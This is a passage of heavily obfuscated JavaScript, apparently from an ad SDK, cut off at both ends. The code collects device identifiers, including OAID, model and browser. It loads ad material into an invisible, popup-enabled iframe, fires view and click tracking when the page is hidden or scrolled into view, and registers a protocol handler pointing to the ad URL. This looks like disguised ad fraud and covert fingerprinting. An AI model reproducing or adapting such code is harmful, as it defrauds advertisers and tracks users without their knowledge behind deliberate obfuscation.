_0x33d976[_0x37fe56('0x6a3','VbsY')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}}),_0x33d976[_0x1db7bf('0x5e8','ox18')+'yAdManag'+'er'])return _0x33d976[_0x1db7bf('0xa6f','0rjz')+_0x1db7bf('0x777','0rjz')+'er'];this['queue']=[],this['isInitia'+'lized']=!(0xe9*-0x17+-0x1585+0x2a75),this[_0x1db7bf('0xa94','#UA9')+_0x1db7bf('0x74b','GkGw')]={},this[_0x1db7bf('0x69','6$sS')+_0x1db7bf('0x903','XDFd')+'rs']=new Map(),this[_0x1db7bf('0x9a2','Kjj3')+'Keys']=new Set(),this['preloadT'+_0x1db7bf('0x5c6','VQzq')]=new Map(),this[_0x1db7bf('0x445','tAr1')+_0x1db7bf('0x1ca','hL7Y')]=new Set(),this[_0x1db7bf('0xa5a','0]FF')+'mers']=new Map(),this[_0x1db7bf('0x5f2','zDX]')+_0x1db7bf('0x14d','XDFd')+_0x1db7bf('0x90f','i$8v')+_0x1db7bf('0x48f','D9L@')]=new Map();var _0x4f395c=_0x33d976[_0x1db7bf('0x8bb','QcjR')]||[];_0x33d976[_0x1db7bf('0x27a','RtVB')]={'push':function(_0x4099dc){var _0x2a4cb7=_0x1db7bf;return _0x544559[_0x2a4cb7('0xa68','VbsY')+'g'](_0x4099dc);}},Array[_0x1db7bf('0x542','gqLo')](_0x4f395c)&&_0x4f395c[_0x1db7bf('0xa91','3saQ')](function(_0x2b5542){var _0x24b55f=_0x1db7bf;return _0x544559[_0x24b55f('0x6fb','Zf*8')+'g'](_0x2b5542);}),_0x33d976[_0x1db7bf('0x931','Zf*8')+_0x1db7bf('0xb04','6$sS')+'er']=this;}return _0xbd575=_0x57bf58,(_0x12c097=[{'key':_0x2411c0('0x8b6','GkGw')+'g','value':function(_0x1bd6da){var _0x3736d2=_0x2411c0;this[_0x3736d2('0xa85','#ET*')+_0x3736d2('0x121','tAr1')]?this[_0x3736d2('0x24a','tAr1')+'d'](_0x1bd6da):this[_0x3736d2('0xd8','4S))')]['push'](_0x1bd6da);}},{'key':_0x2411c0('0x340','imIU')+'gData','value':function(_0x2009fc){var _0x2a3de0=_0x2411c0;return{'appId':_0x2009fc[_0x2a3de0('0xa13','hL7Y')],'adSlotId':_0x2009fc[_0x2a3de0('0x339','B*s9')],'adType':_0x2009fc[_0x2a3de0('0x258','VQzq')],'container':_0x2009fc['containe'+'r'],'isTesting':_0x2009fc[_0x2a3de0('0xa74','#UA9')+'g'],'oaid':_0x2009fc[_0x2a3de0('0x36f','J^Jm')]||'','oaidmd5':_0x2009fc[_0x2a3de0('0x5e7','#X%l')]||'','h5SourcePkg':_0x2009fc[_0x2a3de0('0x5e3','0rjz')+_0x2a3de0('0x471','X0@w')]||''};}},{'key':_0x2411c0('0x4','4S))'),'value':function(){var _0xe56c78=_0x2411c0,_0x586d5f=this;if(this[_0xe56c78('0x72d','#X%l')+'lized'])return _0x33d976[_0xe56c78('0xb23',')**j')][_0xe56c78('0x540','RtVB')+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x58b','XDFd')+_0xe56c78('0x6eb','Kjj3')),!(-0xd*0xe5+0xe80+0x1*-0x2de);try{console[_0xe56c78('0x7cd','GrUE')](_0xe56c78('0x215','F*%S')),this[_0xe56c78('0x6b','NlZ7')+_0xe56c78('0x74b','GkGw')]=deviceUtils[_0xe56c78('0xa21','J^Jm')+_0xe56c78('0x427','XDFd')](),this['queue'][_0xe56c78('0x7be','X0@w')](function(_0x2d44b3){var _0x4012b2=_0xe56c78;return _0x586d5f[_0x4012b2('0x622','J^Jm')+'d'](_0x2d44b3);}),this['queue']=[],this['isInitia'+'lized']=!(-0x2*0x1073+0x3ce+0x1d18),_0x33d976[_0xe56c78('0x9b','B*s9')]['initEven'+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x67f','kGSf'));}catch(_0x279dd0){console[_0xe56c78('0x6ed','zrUn')](_0xe56c78('0x175','XDFd'),_0x279dd0),_0x33d976[_0xe56c78('0x8b0','6$sS')][_0xe56c78('0x5d1','#UA9')+'t'](_0xe56c78('0x800','7TAB')+'or',{'error':_0x279dd0});}}},{'key':_0x2411c0('0x855','#arN')+'d','value':function(_0x271028){var _0x1d29fe=_0x2411c0,_0xc549b9;if(!document['getEleme'+'ntById'](_0x271028[_0x1d29fe('0x64e','i$8v')+'r']))return _0xc549b9=this[_0x1d29fe('0x5a','0]FF')+_0x1d29fe('0xf','QcjR')](_0x271028),_0x33d976[_0x1d29fe('0x4eb','VQzq')][_0x1d29fe('0x908','QcjR')+'nt'](_0x1d29fe('0x29','KxHo')+_0x1d29fe('0x619','kGSf')+_0x1d29fe('0x54e','XDFd'),_0xc549b9),null!=_0x271028&&_0x271028['onComple'+'te'](ErrorCodes[_0x1d29fe('0x69c','#arN')+'R_NOT_FO'+'UND']),!(0x92c+0x889+-0x2c*0x67);this['loadMate'+_0x1d29fe('0xafa','zrUn')](_0x271028);}},{'key':_0x2411c0('0xa3a','#UA9')+_0x2411c0('0x3e7','4S))'),'value':function(_0x1e4af4){var _0xcd4c0b=_0x2411c0,_0x43f927=this,_0x380d9f=null==(_0x380d9f=deviceUtils)?void(-0x26ef*0x1+0x26b*0x1+-0xc2c*-0x3):_0x380d9f[_0xcd4c0b('0x25e','4S))')+_0xcd4c0b('0x529','GrUE')+'e'](null==this||null==(_0x380d9f=this['deviceIn'+'fos'])||null==(_0x380d9f=_0x380d9f[_0xcd4c0b('0x6cc','3]o#')])?void(0xf53+-0xa21*0x1+-0x532):_0x380d9f[_0xcd4c0b('0x813','0]FF')]),_0x5e5670=null==(_0x5e5670=this['deviceIn'+_0xcd4c0b('0xa0','X0@w')])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x689','zDX]')])?void(0x238*-0x11+-0x163b+-0x67*-0x95):_0x5e5670[_0xcd4c0b('0x1b6','SVna')],_0x561d29={'deviceType':_0x380d9f,'os':deviceUtils[_0xcd4c0b('0x837','RtVB')+'e'](null==(_0x561d29=this['deviceIn'+_0xcd4c0b('0x5b1','YB#[')])||null==(_0x561d29=_0x561d29['os'])?void(-0x335*-0x9+-0xe3e+-0xe9f):_0x561d29[_0xcd4c0b('0x920','#UA9')]),'osv':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29['os'])?void(-0x1*0x295+0x1218*-0x1+0x14ad):_0x561d29['version'])||'','make':_0x5e5670||'','model':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29[_0xcd4c0b('0x101','RtVB')])?void(0x20a9+-0x853*0x1+0x59*-0x46):_0x561d29['model'])||'','browser':(null==(_0x5e5670=this[_0xcd4c0b('0x752','imIU')+'fos'])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x84','YB#[')])?void(0x1*-0x6b2+0x1347+0xc95*-0x1):_0x5e5670[_0xcd4c0b('0x191','#arN')])||''};if(0xa6b+-0x265*0xd+0x1*0x14b6===_0x380d9f||-0xa19+0x798+0x13*0x22===_0x380d9f)return _0x1e4af4[_0xcd4c0b('0xa25','#ET*')+'te'](ErrorCodes[_0xcd4c0b('0xa17','gqLo')+_0xcd4c0b('0xfd','QcjR')]),!(0x48*-0x6a+0x1864+0x56d);var _0x5e5670=['adSlotId',_0xcd4c0b('0x8f9','F*%S'),_0xcd4c0b('0x4e6','YB#['),_0xcd4c0b('0x6d0','gqLo')+'r'][_0xcd4c0b('0x5d5','YB#[')](function(_0xe315c2){return!_0x1e4af4[_0xe315c2]&&-0x15f8+-0x87e*0x3+0x2*0x17b9!==_0x1e4af4[_0xe315c2];}),_0x380d9f=_0x4e7e01(_0x4e7e01({},this[_0xcd4c0b('0x86d','Qdzg')+_0xcd4c0b('0x27e','hL7Y')](_0x1e4af4)),{},{'missingParams':_0x5e5670[_0xcd4c0b('0xa2','u]Ai')](',')});if(-0x1*0x1993+-0x1*0x23ae+-0x1*-0x3d41<_0x5e5670[_0xcd4c0b('0x18b','imIU')])return _0x33d976[_0xcd4c0b('0x1b7','D9L@')][_0xcd4c0b('0x3a3','i$8v')+'nt'](_0xcd4c0b('0x4ec','RtVB')+_0xcd4c0b('0xb2e','#Y*k')+_0xcd4c0b('0xb1e','ox18')+_0xcd4c0b('0x60d','7TAB'),_0x380d9f),_0x1e4af4[_0xcd4c0b('0x65','0rjz')+'te'](ErrorCodes[_0xcd4c0b('0x910','D9L@')+'PARAMS']),!(-0x21*0xb2+-0xef+-0xbf1*-0x2);if(_0xcd4c0b('0xa29','NlZ7')!=typeof _0x1e4af4['adSlotId'])return _0x33d976[_0xcd4c0b('0x113','#ET*')][_0xcd4c0b('0x7a9','D9L@')+'nt']('invalid_'+_0xcd4c0b('0x964','0]FF')+'ement_sl'+_0xcd4c0b('0xdf','i$8v'),_0x380d9f),_0x1e4af4['onComple'+'te'](ErrorCodes[_0xcd4c0b('0x8d',')**j')+_0xcd4c0b('0xabc','#Y*k')]),!(0x14+-0xb19+0xa6*0x11);if([-0x1abf+-0x1fd5+-0x1*-0x3a95,0x11eb+0x1862+-0x2a4b,-0x2ae*0x1+-0x3b1+0x662,-0xc7*0x8+-0x18b5+0x1ef1,-0x109+0x18a+-0x7c][_0xcd4c0b('0x211','imIU')](_0x1e4af4[_0xcd4c0b('0x33c','Us%%')])<0xe3e+0xe2d+-0x1c6b||_0xcd4c0b('0x12e','QpP%')!=typeof _0x1e4af4[_0xcd4c0b('0x19c','#X%l')]||isNaN(_0x1e4af4[_0xcd4c0b('0x19c','#X%l')]))return _0x33d976['track']['errorEve'+'nt']('invalid_'+_0xcd4c0b('0x523','zDX]')+'ement_ty'+_0xcd4c0b('0x675','Kjj3'),_0x380d9f),_0x1e4af4['onComple'+'te'](ErrorCodes[_0xcd4c0b('0xb4','QcjR')+_0xcd4c0b('0x37',')**j')]),!(0x8d6+-0x2183+0x18ae);var _0x1420d8={'deviceInfo':_0x561d29,'adSlotId':_0x1e4af4[_0xcd4c0b('0x226','#arN')],'appId':_0x1e4af4[_0xcd4c0b('0x877','VbsY')],'adType':_0x1e4af4[_0xcd4c0b('0x7f5','#arN')],'sdkVersion':_0xcd4c0b('0xb02','[CPF'),'oaid':_0x1e4af4[_0xcd4c0b('0x919','FEF%')]||'','oaidmd5':_0x1e4af4['oaidmd5']||'','h5SourcePkg':_0x1e4af4[_0xcd4c0b('0x403','J))A')+'Pkg']||''},_0x380d9f=null==(_0x5e5670=adMaterialsUtils)?void(0x127a*0x1+0x86a+-0x2*0xd72):_0x5e5670[_0xcd4c0b('0x9ad','0]FF')](_0x1420d8);if(_0x380d9f){_0x33d976[_0xcd4c0b('0x1b7','D9L@')]['parseEve'+'nt'](_0xcd4c0b('0x411','VQzq')+'calModel',{'adLocalModel':JSON['stringif'+'y'](_0x380d9f)});try{var _0xa5ca45,_0x447228,_0x317129,_0x34ce6e=_0x380d9f['bid'],_0x1016cc=null==(_0xa5ca45=adMaterialsUtils)?void(0xf*-0x26+-0x1823+-0x1*-0x1a5d):_0xa5ca45[_0xcd4c0b('0x9ea','J^Jm')+'e'](_0x34ce6e),_0x74db44=null==(_0x447228=adMaterialsUtils)?void(0x4*-0x716+0xc49+-0x1*-0x100f):_0x447228['getTempl'+_0xcd4c0b('0x46a','KJyg')](_0x34ce6e);(null==(_0x317129=adMaterialsUtils)?void(-0x2038+-0x15a+0x2192):_0x317129[_0xcd4c0b('0x8a1','XDFd')+_0xcd4c0b('0x7c6','KJyg')](_0x1016cc,_0x74db44,_0x34ce6e,null==_0x380d9f?void(-0xc8b*-0x3+-0x175*0x9+-0x1884):_0x380d9f[_0xcd4c0b('0x8e1','3]o#')]))?(_0x33d976['track'][_0xcd4c0b('0x65b','J))A')+'nt'](_0xcd4c0b('0x592','B*s9')+_0xcd4c0b('0x21e','GrUE')+'ss',{'templateId':_0x74db44,'adType':_0x1016cc,'adSlotId':null==_0x1e4af4?void(0x21af+0x34a+-0x24f9):_0x1e4af4[_0xcd4c0b('0xa67',')**j')],'reqId':(null==_0x380d9f?void(0x2043*-0x1+-0xfe+-0x2141*-0x1):_0x380d9f[_0xcd4c0b('0x7cc','J^Jm')])||''}),this['renderBa'+'se'](_0x1e4af4,_0x1016cc,_0x74db44,_0x380d9f,null==_0x380d9f?void(-0x184c+0x931+0x3*0x509):_0x380d9f[_0xcd4c0b('0x574','XDFd')])):(_0x1e4af4[_0xcd4c0b('0x203','YB#[')+'te'](ErrorCodes[_0xcd4c0b('0x7c1','hL7Y')+'AD_TEMPL'+_0xcd4c0b('0x5fa','#X%l')]),_0x33d976[_0xcd4c0b('0xacb','tAr1')][_0xcd4c0b('0x234','SVna')+'nt'](_0xcd4c0b('0x276','3saQ')+_0xcd4c0b('0x860','6$sS')+'g_failed',{'templateId':_0x74db44,'adType':_0x1016cc,'adSlotId':null==_0x1e4af4?void(0xce*-0x4+0x380+-0x48):_0x1e4af4[_0xcd4c0b('0x973','u]Ai')],'reqId':(null==_0x380d9f?void(0x2*0xdc6+-0x2*-0x11d1+-0x3f2e):_0x380d9f[_0xcd4c0b('0x8c8','D9L@')])||''}));}catch(_0x2f8602){_0x33d976['track'][_0xcd4c0b('0x5a0','3saQ')+'nt'](_0xcd4c0b('0x85f','0rjz')+_0xcd4c0b('0xa3f','F*%S')+_0xcd4c0b('0x38e','kGSf'),{'error':JSON['stringif'+'y'](_0x2f8602),'reqId':(null==_0x380d9f?void(0x2*-0x176+-0x2505+0x27f1):_0x380d9f[_0xcd4c0b('0x539','#UA9')])||''});}}else{_0x33d976[_0xcd4c0b('0x3f2','#UA9')][_0xcd4c0b('0x4a8','#Y*k')+'nt'](_0xcd4c0b('0xa5','#arN')+_0xcd4c0b('0x64b','gvfn')+'odel',{'adLocalModel':''});try{var _0x9b2882,_0x4f279c=null==(_0x9b2882=request)?void(0x1faf+0x705*-0x1+-0x18aa):_0x9b2882[_0xcd4c0b('0x1fd','SVna')+_0xcd4c0b('0x9c6','VQzq')+'odel'](_0x1420d8);}catch(_0x193001){_0x33d976[_0xcd4c0b('0x4f3','Kjj3')][_0xcd4c0b('0xb2d','Kjj3')+'nt']('parse_re'+_0xcd4c0b('0x3a6','Qdzg')+_0xcd4c0b('0x732','3]o#'),{'error':JSON[_0xcd4c0b('0x2ed','zrUn')+'y'](_0x193001)});}ajax[_0xcd4c0b('0x692','0rjz')](''[_0xcd4c0b('0x93c','F*%S')](_0x72697e),_0x4f279c)[_0xcd4c0b('0x1db','J))A')](function(_0x3107e6){var _0x3a4dd5=_0xcd4c0b,_0x41199b,_0x5b67cc,_0x3e62f5,_0x2b5123,_0x4d44b0;_0x33d976['track'][_0x3a4dd5('0x791','0rjz')+_0x3a4dd5('0x879','gqLo')+'t'](_0x3a4dd5('0x16c','zrUn')+'est',{'nbr':_0x3107e6[_0x3a4dd5('0x987','B*s9')],'reqId':_0x3107e6[_0x3a4dd5('0xaf1','SVna')],'createId':(null==_0x3107e6||null==(_0x41199b=_0x3107e6[_0x3a4dd5('0x16b','u]Ai')])?void(0x2*-0x742+0x6a4*0x1+-0xc*-0xa8):_0x41199b[_0x3a4dd5('0xa54','F*%S')])||'','adSlotId':(null==_0x1e4af4?void(-0x625*0x5+-0x212f+0x28*0x199):_0x1e4af4[_0x3a4dd5('0x55','Qdzg')])||'','appId':(null==_0x1e4af4?void(-0x31*0x64+0x6*-0x232+0x2050):_0x1e4af4[_0x3a4dd5('0x31d',')**j')])||''}),0x2684+0x1*-0x184d+-0xe37===_0x3107e6['nbr']?(_0x41199b=null==(_0x41199b=adMaterialsUtils)?void(-0x1ef5+-0x10*-0x24e+-0x3*0x1f9):_0x41199b[_0x3a4dd5('0x180','XDFd')+'ndCacheB'+'id'](_0x3107e6,_0x1420d8),_0x5b67cc=null==_0x41199b||null==(_0x5b67cc=_0x41199b[_0x3a4dd5('0x537','gvfn')])?void(-0x5a5+-0x1354*-0x1+-0xdaf):_0x5b67cc['price'],_0x4d44b0=_0x3a4dd5('0xab4','NlZ7')+_0x3a4dd5('0x963','$Ljj')===_0x1e4af4[_0x3a4dd5('0x815','zrUn')]||'ayn53nee'+_0x3a4dd5('0x5ff','#X%l')===_0x1e4af4['appId'],_0x1e4af4[_0x3a4dd5('0x80b','VQzq')+'te']({'code':_0x3107e6[_0x3a4dd5('0x696','Qdzg')],'res':_0x4d44b0?_0x3107e6:_0x4e7e01({'reqId':(null==_0x41199b?void(0x22bd+-0x5*0x3fc+-0xed1):_0x41199b[_0x3a4dd5('0xa1c','gvfn')])||'','adSlotId':null==_0x41199b||null==(_0x4d44b0=_0x41199b[_0x3a4dd5('0x902','FEF%')])?void(-0x64a+0x1d57+-0x7af*0x3):_0x4d44b0[_0x3a4dd5('0xa67',')**j')]},null!=_0x5b67cc?{'price':_0x5b67cc}:{})}),_0x4d44b0=_0x41199b[_0x3a4dd5('0x902','FEF%')],_0x3e62f5=adMaterialsUtils[_0x3a4dd5('0x580','B*s9')+'e'](_0x4d44b0),_0x2b5123=adMaterialsUtils[_0x3a4dd5('0x4e1','6$sS')+_0x3a4dd5('0xb0f','Kjj3')](_0x4d44b0),adMaterialsUtils[_0x3a4dd5('0x4b1','gvfn')+_0x3a4dd5('0xd4','u]Ai')](_0x3e62f5,_0x2b5123,_0x4d44b0,null==_0x3107e6?void(-0x25e+0x1746+-0x4*0x53a):_0x3107e6['reqId'])?_0x43f927['renderBa'+'se'](_0x1e4af4,_0x3e62f5,_0x2b5123,_0x41199b,null==_0x3107e6?void(-0x285+0x85*0x31+-0x16f0):_0x3107e6[_0x3a4dd5('0x2a1','GrUE')]):(_0x1e4af4[_0x3a4dd5('0x1d5','#UA9')+'te'](ErrorCodes[_0x3a4dd5('0xa17','gqLo')+_0x3a4dd5('0x684','RtVB')+_0x3a4dd5('0x7c9','zDX]')]),_0x33d976[_0x3a4dd5('0x10d','SVna')][_0x3a4dd5('0x431','NlZ7')+'nt'](_0x3a4dd5('0x516','gqLo')+'_matchin'+_0x3a4dd5('0x79d','7TAB'),{'templateId':_0x2b5123,'adType':_0x3e62f5,'adSlotId':null==_0x1e4af4?void(-0x107d+0x1fe*0x8+-0x2f*-0x3):_0x1e4af4[_0x3a4dd5('0x749','NlZ7')],'reqId':null==_0x3107e6?void(-0xd51+0x2021+-0x12d0):_0x3107e6['reqId']}))):(_0x1e4af4[_0x3a4dd5('0x3aa','GkGw')+'te']({'code':_0x3107e6[_0x3a4dd5('0x8d4','0rjz')],'msg':''}),_0x33d976[_0x3a4dd5('0x73d','7TAB')]['errorEve'+'nt']('material'+_0x3a4dd5('0x4c5','zrUn')+_0x3a4dd5('0x840','VQzq'),{'nbr':_0x3107e6[_0x3a4dd5('0x696','Qdzg')],'adType':null==_0x1e4af4?void(0x258c+0x2210+-0x479c):_0x1e4af4[_0x3a4dd5('0x4da','Zf*8')],'adSlotId':null==_0x1e4af4?void(0x864*0x4+0x9a*0x16+-0x2ecc*0x1):_0x1e4af4['adSlotId'],'reqId':(null==_0x3107e6?void(0x5c+0xa*-0x101+-0x2a*-0x3b):_0x3107e6[_0x3a4dd5('0x7fe','KxHo')])||''}));})['catch'](function(_0x9d0966){var _0x244573=_0xcd4c0b;_0x1e4af4['onComple'+'te'](_0x9d0966),_0x33d976[_0x244573('0x319','RtVB')]['errorEve'+'nt']('request_'+_0x244573('0x96f','VbsY'),{'err':JSON[_0x244573('0x34f','J))A')+'y'](_0x9d0966),'adType':null==_0x1e4af4?void(-0x8*-0x43+-0x11e6+0xfce):_0x1e4af4['adType'],'adSlotId':null==_0x1e4af4?void(0x1c9*-0x12+-0x1eed+0x3f0f*0x1):_0x1e4af4[_0x244573('0xb3e','#Y*k')]});});}}},{'key':_0x2411c0('0x22e','tAr1'),'value':function(_0x4b1054,_0x37613b,_0x22d701,_0x3888e2,_0x3d5b42){var _0x41baa4=_0x2411c0,_0x1179f7=this,_0x222161=null==_0x4b1054?void(-0x4*-0x2f7+-0x1a6+-0xa36):_0x4b1054[_0x41baa4('0x8e','kGSf')],_0x1c98d6=null==_0x4b1054?void(0x151e+0x1*-0x455+-0x1*0x10c9):_0x4b1054[_0x41baa4('0x5ea','[CPF')],_0x4b1054=(null==_0x3d5b42||null==(_0x4b1054=_0x3d5b42[_0x41baa4('0x16b','u]Ai')])?void(-0x2494+-0x217+0x26ab):_0x4b1054[_0x41baa4('0x6e1','QpP%')])||'',_0x41ab11=''[_0x41baa4('0xae6','$Ljj')](_0x3888e2,'_')[_0x41baa4('0x2b7','SVna')](_0x4b1054,'_')[_0x41baa4('0xa43','KJyg')](_0x1c98d6),_0x3d5abe=document[_0x41baa4('0x3a8','3]o#')+_0x41baa4('0xa39','kGSf')](_0x41baa4('0x54','J))A')),_0x399690=(_0x3d5abe[_0x41baa4('0xa50','0rjz')+_0x41baa4('0xa5c','FEF%')](_0x41baa4('0x65d','VQzq'),'allow-mo'+'dals\x20all'+_0x41baa4('0x58d','$Ljj')+_0x41baa4('0x240','KxHo')+_0x41baa4('0x45e','zrUn')+_0x41baa4('0xb39','tAr1')+'ow-popup'+_0x41baa4('0x60b','VQzq')+_0x41baa4('0x1cb','NlZ7')+_0x41baa4('0x994','i$8v')),_0x3d5abe[_0x41baa4('0x5e1','Zf*8')+_0x41baa4('0x79c','[CPF')](_0x41baa4('0x64c','GrUE'),_0x22d701),_0x3d5abe[_0x41baa4('0x928','imIU')+'bute'](_0x41baa4('0xb1c','GrUE'),0x2*-0x12e+0x2342+0x1*-0x20dc),_0x3d5abe[_0x41baa4('0x717','QcjR')+_0x41baa4('0xc6','6$sS')](_0x41baa4('0xea','FEF%'),-0xb*0x1ed+-0x115f*-0x1+-0x22*-0x1d),_0x3d5abe[_0x41baa4('0xaf','Qdzg')+_0x41baa4('0x70b','VQzq')](_0x41baa4('0xb7','imIU'),_0x41baa4('0xadb','3saQ')),_0x3d5abe[_0x41baa4('0x5bf','B*s9')][_0x41baa4('0x487','hL7Y')]='none',_0x3d5abe[_0x41baa4('0xbe','QcjR')]['position']='absolute',_0x3d5abe[_0x41baa4('0xb25','VbsY')][_0x41baa4('0x32d','B*s9')]='0',_0x3d5abe[_0x41baa4('0x460','#Y*k')][_0x41baa4('0x3f1','6$sS')]='0',_0x3d5abe[_0x41baa4('0x7a6','F*%S')][_0x41baa4('0x637',')**j')]='-1',_0x3d5abe[_0x41baa4('0x828','#ET*')]['bottom']=_0x41baa4('0x758','KxHo'),_0x3d5abe[_0x41baa4('0x905','4S))')][_0x41baa4('0x8b1','3saQ')]='0',_0x3d5abe[_0x41baa4('0x69d','ox18')][_0x41baa4('0x1ad','FEF%')]=_0x41baa4('0x6bd','Us%%'),_0x41baa4('0x1f3','J^Jm')+Math[_0x41baa4('0x578','kGSf')]()['toString'](-0x105b+0x5*0x185+-0x86*-0x11)[_0x41baa4('0xe6','D9L@')](-0x24f0+0x38d+-0x1*-0x2165)+Date[_0x41baa4('0x13e','[CPF')]()[_0x41baa4('0x1b9','$Ljj')](0x1a98+-0x242+-0x1832)),_0x585996=(_0x3d5abe[_0x41baa4('0x53d','#arN')][_0x41baa4('0x26f','SVna')+_0x41baa4('0x9c','F*%S')]=_0x399690,_0x37613b[_0x41baa4('0x10a','Zf*8')+_0x41baa4('0x597','gvfn')](_0x3d5abe),null),_0x1324b5=(_0x41baa4('0x455','B*s9')+_0x41baa4('0x260','GrUE')+_0x41baa4('0x20b','3]o#')in _0x33d976?(_0x585996=new IntersectionObserver(function(_0xdc8fde){var _0x14aa27=_0x41baa4;_0xdc8fde[_0x14aa27('0x177','D9L@')](function(_0x34d8f5){var _0x4e8fbd=_0x14aa27,_0x26d913;_0x34d8f5[_0x4e8fbd('0x71f','4S))')+_0x4e8fbd('0x2f2','XDFd')]&&_0x34d8f5[_0x4e8fbd('0x7df','B*s9')][_0x4e8fbd('0x36d','XDFd')][_0x4e8fbd('0x17c','kGSf')+_0x4e8fbd('0x776','GrUE')]===_0x399690&&(null!=_0x33d976&&null!=(_0x26d913=_0x33d976['track'])&&_0x26d913['pageView'+_0x4e8fbd('0x6e7','D9L@')](_0x4e8fbd('0x86c','KxHo')+_0x4e8fbd('0x8b4','#Y*k'),{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2,'IntersectionObserver':!(0x6f2+0x178a+-0x79f*0x4)}),_0x585996[_0x4e8fbd('0x4ad','i$8v')+'e'](_0x34d8f5[_0x4e8fbd('0x65c','VQzq')]));});},{'threshold':0x0}))[_0x41baa4('0x25a','#Y*k')](_0x3d5abe):null!=_0x33d976&&null!=(_0x4b1054=_0x33d976['track'])&&_0x4b1054[_0x41baa4('0x565','B*s9')+_0x41baa4('0x1e','4S))')](_0x41baa4('0x9ce','[CPF')+_0x41baa4('0x78','0]FF'),{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2,'IntersectionObserver':!(0x238+0x80d*0x1+-0xa44)}),function(){var _0x3610ea=_0x41baa4;if('visible'===document[_0x3610ea('0x856','QcjR')+_0x3610ea('0xa72','Us%%')]){var _0x4abf3d;null!=_0x33d976&&null!=(_0x38ac3a=_0x33d976[_0x3610ea('0xa87','gvfn')])&&_0x38ac3a[_0x3610ea('0xa46','#arN')+_0x3610ea('0x674','#arN')](_0x3610ea('0x64d','$Ljj')+'ck',{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2});try{null!=_0x3d5abe&&_0x3d5abe[_0x3610ea('0x652','Us%%')](),document['removeEv'+_0x3610ea('0x501','zDX]')+'ner']('visibili'+'tychange',_0x1324b5),_0x1179f7[_0x3610ea('0x15b',')**j')+_0x3610ea('0x878','GkGw')+'rs'][_0x3610ea('0x883','u]Ai')](_0x41ab11),null!=(_0x4abf3d=_0x585996)&&_0x4abf3d[_0x3610ea('0x72a','F*%S')+'ct']();}catch(_0x13fd86){}}else{var _0x38ac3a;_0x3610ea('0x7b8','J))A')===document[_0x3610ea('0x765','zDX]')+'tyState']&&0xd4a+-0x16*-0x8e+0x57*-0x4b===(null==_0x3d5b42||null==(_0x38ac3a=_0x3d5b42[_0x3610ea('0x7b6','VQzq')])?void(-0x216+-0x2*0xbcf+0x19b4):_0x38ac3a[_0x3610ea('0x8f1','i$8v')])&&_0x1179f7[_0x3610ea('0x402','GrUE')+_0x3610ea('0x57a','ox18')](_0x3d5b42,0x154a+-0xba+-0x148e);}}),_0x37613b=(this[_0x41baa4('0x393','X0@w')+_0x41baa4('0xa06','#ET*')+'rs'][_0x41baa4('0x61d','u]Ai')](_0x41ab11,_0x1324b5),document[_0x41baa4('0x1f8','gvfn')+_0x41baa4('0x7c4','6$sS')](_0x41baa4('0x38d','NlZ7')+_0x41baa4('0x32','#UA9'),_0x1324b5),Math[_0x41baa4('0x7d9','GrUE')]((0x2*0xf68+0x1*-0xc15+-0x67*-0x2)*Math[_0x41baa4('0xfe','gvfn')]())+(0x2*0x29+0x1*-0x851+0x1b87));setTimeout(function(){var _0x594b17=_0x41baa4;try{var _0x1cbf6c;null!=_0x3d5abe&&_0x3d5abe[_0x594b17('0x159',')**j')](),document['removeEv'+_0x594b17('0x268','$Ljj')+_0x594b17('0xb26','ox18')](_0x594b17('0x22b','3saQ')+_0x594b17('0x11d','[CPF'),_0x1324b5),_0x1179f7[_0x594b17('0x9c0','#ET*')+_0x594b17('0x26d','RtVB')+'rs']['delete'](_0x41ab11),null!=(_0x1cbf6c=_0x585996)&&_0x1cbf6c['disconne'+'ct']();}catch(_0x1bc17c){}},_0x37613b),null!=_0x33d976&&_0x33d976[_0x41baa4('0x7de','4S))')]()&&setTimeout(function(){var _0x53a690=_0x41baa4,_0x245e66;_0x33d976[_0x53a690('0x289','zDX]')+'oA'](_0x22d701),_0x3d5abe&&_0x3d5abe[_0x53a690('0x1d0','i$8v')]['iepInsta'+_0x53a690('0x386','NlZ7')]===_0x399690&&(null!=_0x3d5abe&&_0x3d5abe['remove'](),null!=(_0x245e66=_0x585996))&&_0x245e66[_0x53a690('0x88d','hL7Y')+'ct']();},-0x17ff+0x4d5+0x138e);try{_0x33d976!==_0x33d976[_0x41baa4('0x640','i$8v')]&&this[_0x41baa4('0x53b','QcjR')](_0x22d701);}catch(_0xaf215c){this['iepSecFn'](_0x22d701);}}},{'key':_0x2411c0('0xae2','X0@w'),'value':function(_0x3e2f95){setTimeout(function(){var _0x3dce54=a0_0x4484,_0x16b103;_0x33d976['isTrueUC']()?null!=(_0x16b103=navigator)&&_0x16b103['register'+'Protocol'+_0x3dce54('0x558','gqLo')]&&null!=(_0x16b103=navigator)&&_0x16b103[_0x3dce54('0x102','#X%l')+'Protocol'+_0x3dce54('0x5ab','6$sS')](_0x3dce54('0x956','SVna')+'p',_0x3e2f95,_0x3dce54('0x9b3','$Ljj')):_0x33d976[_0x3dce54('0x853','X0@w')+_0x3dce54('0x33a','J^Jm')]()&&_0x33d976[_0x3dce54('0x44c','VQzq')+'oA'](_0x3e2f95),iframeElement&&iframeElement[_0x3dce54('0x763','RtVB')][_0x3dce54('0x6d1','gqLo')+_0x3dce54('0x8a0','RtVB')]===instanceId&&(null!=(_0x16b103=iframeElement)&&_0x16b103[_0x3dce54('0x2a','[CPF')](),null!=(_0x16b103=observer))&&_0x16b103[_0x3dce54('0x4b0','Zf*8')+'ct']();},-0x162+0x5*0x2e1+0x9*-0x167);}},{'key':_0x2411c0('0x249','Qdzg')+'se','value':function(_0x6e0e9f,_0x1b9c78,_0x1d1255,_0xa7a17d,_0x5e2ab0){var 